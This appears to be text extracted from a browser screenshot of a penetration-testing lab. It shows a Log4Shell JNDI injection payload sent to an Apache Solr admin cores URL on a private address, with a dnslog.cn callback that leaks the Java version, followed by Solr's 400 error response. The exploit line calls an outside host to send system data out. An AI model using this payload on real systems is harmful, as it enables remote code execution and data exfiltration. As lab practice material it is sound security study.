 不安全 192.168.187.128:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.itcjzf.dnslog.cn}
登录成功页 Kimi.ai - 帮你看更... 练习网站 武器库 资源库 【内网攻防】权限... 蒲公英管理 - 网络... Oopz DeepSee
JSON 原始数据
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.itcjzf.dnslog.cn}"
code: 400